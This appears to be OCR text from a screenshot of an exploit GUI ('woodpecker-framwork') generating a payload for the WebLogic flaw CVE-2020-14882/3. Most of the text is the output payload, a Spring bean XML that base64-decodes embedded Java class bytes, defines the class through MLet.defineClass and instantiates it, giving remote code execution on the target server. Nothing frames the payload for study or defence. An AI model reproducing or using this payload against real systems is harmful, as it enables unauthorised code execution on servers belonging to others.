 woodpecker-framwork v1.3.2
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
CVE-2020-14882/3 - 1
Generate
spring bean exec spring bean xmldecoder spring bean jndi spring bean loadjar spring bean bcel spring bean defineclass
Args line wrap ?
1 class_file=/Users/c0ny1/Documents/codebak/exploit-gui/Exploit.class
Result
[>] spring bean defineclass model start...
[+] defineClass  payload generate success
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation=" http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd ">
    <bean id="decoder" class="weblogic.utils.encoders.BASE64Decoder"/>
    <bean id="clazzBytes" factory-bean="decoder" factory-method="decodeBuffer">
        <constructor-arg type="java.lang.String"
value="yv66vgAAADMAGgEAB0V4cGxvaXQHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQAKU291cmNlRmlsZQEADEV4cGxvaXQuamF2YQEACDxjbGluaXQ+AQA
DKClWAQAEQ29kZQEAEGphdmEvbGFuZy9TeXN0ZW0HAAoBAANvdXQBABVMamF2YS9pby9QcmludFN0cmVhbTsMAAwADQkACwAOAQATamF2YS9pby9QcmludFN0c
mVhbQcAEAEAB3ByaW50bG4BAAQoSSlWDAASABMKABEAFAEADVN0YWNrTWFwVGFibGUBAAY8aW5pdD4MABcACAoABAAYACEAAgAEAAAAAAACAAgABwAIAAEACQA
AACIAAwACAAAADacAAwFMsgAPBLYAFbEAAAABABYAAAADAAEDAAEAFwAIAAEACQAAABEAAQABAAAABSq3ABmxAAAAAAABAAUAAAACAAY="/>
    </bean>
    <bean id="classLoader" class="javax.management.loading.MLet"/>
    <bean id="clazz" factory-bean="classLoader" factory-method="defineClass">
        <constructor-arg type="[B" ref="clazzBytes"/>
        <constructor-arg type="int" value="0"/>
        <constructor-arg type="int" value="347"/>
    </bean>
    <bean factory-bean="clazz" factory-method="newInstance"/>
</beans>
[=] spring bean defineclass model stop